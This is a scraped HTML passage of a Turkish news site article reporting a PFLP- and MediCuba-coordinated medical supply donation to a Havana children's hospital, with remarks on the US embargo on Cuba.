</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00.jpg" data-caption=""><img width="696" height="387" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00-696x387.jpg" srcset="https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00-696x387.jpg 696w, https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00-300x167.jpg 300w, https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00-768x427.jpg 768w, https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00-755x420.jpg 755w, https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="photo_2023-05-26_23-06-00" loading="lazy" /></a></div></div><p>Dün, Küba’daki Juan Manuel Marquez Çocuk Hastanesi, Filistin halkının inceliği ve FHKC ile MediCuba arasındaki koordinasyon ile tıbbi malzeme bağışı aldı.</p><p>Hastane yöneticisi Dr. Dania Madida Perez ve diğer doktorlar, bağış için derin minnetlerini ifade ederken FHKC Uluslararası İlişkiler Departmanından Majid Debsi, Küba’ya karşı süregelen ablukanın haksızlığını vurguladı ve bu bağışların emperyalizme ve kapitalizme karşı mücadele veren iki halk arasındaki dayanışmanın bir işareti olduğunun altını çizdi. </p><p>Küba, 1962 yılından bu yana ABD ambargosu altında ve ambargo Küba halkının yaşamını başta sağlık olmak üzere her alanda zorlaştırıyor. Geçtiğimiz ekim ayında toplanan Birleşmiş Milletler Genel Kurulu, Küba’ya uygulanan ABD ambargosunu oldukça sert biçimde kınayan bir bağlayıcı olmayan kararname yayınlamış, 185 ülke kararname lehine oy verirken ABD ve “İsrail” kararname aleyhinde oy kullanmış, Ukrayna ve Bolsonaro’nun seçimi kaybettiği ancak o süreçte koltuğunda oturmaya devam ettiği Brezilya ise çekimser kalmıştı.&nbsp;&nbsp;&nbsp;&nbsp;</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Farapsolu%2Ffhkcden-kubaya-tibbi-malzeme-yardimi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FHKC%E2%80%99den+K%C3%BCba%E2%80%99ya+T%C4%B1bbi+Malzeme+Yard%C4%B1m%C4%B1&url=https%3A%2F%2Fwww.marbutahaber.com%2Farapsolu%2Ffhkcden-kubaya-tibbi-malzeme-yardimi%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00.jpg&description=Küba’daki Juan Manuel Marquez Çocuk Hastanesi, Filistin halkının inceliği ve FHKC ile MediCuba arasındaki koordinasyon ile tıbbi malzeme bağışı aldı" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=FHKC%E2%80%99den+K%C3%BCba%E2%80%99ya+T%C4%B1bbi+Malzeme+Yard%C4%B1m%C4%B1 %0A%0A https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/kultur/portreler/leyla-sava/">Leyla Şava</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/suriye/israilden-sama-saldiri/">İsrail’den Şam’a saldırı</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2023-05-27T11:07:05+00:00"><meta itemprop="dateModified" content="2023-05-27T11:13:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/arapsolu/fhkcden-kubaya-tibbi-malzeme-yardimi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="FHKC’den Küba’ya Tıbbi Malzeme Yardımı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2023/05/photo_2023-05-26_23-06-00.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="445"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/bati-seriada-filistin-direnisi-ile-isgalciler-arasinda-siddetli-catismalar/" rel="bookmark" class="td-image-wrap " title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/bati-seriada-filistin-direnisi-ile-isgalciler-arasinda-siddetli-catismalar/" rel="bookmark" title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar">Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/ingiliz-polisinden-filistin-yanlisi-aktivistin-evine-baskin/" rel="bookmark" class="td-image-wrap " title="İngiliz polisinden Filistin yanlısı aktivistin evine baskın" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/507ccd94-65f7-11ef-a46c-00163e02c055-218x150.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/507ccd94-65f7-11ef-a46c-00163e02c055-218x150.jpeg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/507ccd94-65f7-11ef-a46c-00163e02c055-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İngiliz polisinden Filistin yanlısı aktivistin evine baskın" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/ingiliz-polisinden-filistin-yanlisi-aktivistin-evine-baskin/" rel="bookmark" title="İngiliz polisinden Filistin yanlısı aktivistin evine baskın">İngiliz polisinden Filistin yanlısı aktivistin evine baskın</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" class="td-image-wrap " title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu">Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/new-york-universitesi-artik-siyonistleri-de-ayrimciliktan-koruyacak/" rel="bookmark" class="td-image-wrap " title="New York Üniversitesi artık “siyonistleri” de &#8220;ayrımcılıktan&#8221; koruyacak" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/GettyImages-1749114554-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/GettyImages-1749114554-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/GettyImages-1749114554-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New York Üniversitesi artık “siyonistleri” de &#8220;ayrımcılıktan&#8221; koruyacak" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/new-york-universitesi-artik-siyonistleri-de-ayrimciliktan-koruyacak/" rel="bookmark" title="New York Üniversitesi artık “siyonistleri” de &#8220;ayrımcılıktan&#8221; koruyacak">New York Üniversitesi artık “siyonistleri” de &#8220;ayrımcılıktan&#8221; koruyacak</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/isgal-guclerinden-bati-seriada-gazze-senaryosu-cenin-tulkerim-ve-tubas-kusatildi/" rel="bookmark" class="td-image-wrap " title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/isgal-guclerinden-bati-seriada-gazze-senaryosu-cenin-tulkerim-ve-tubas-kusatildi/" rel="bookmark" title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı">İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
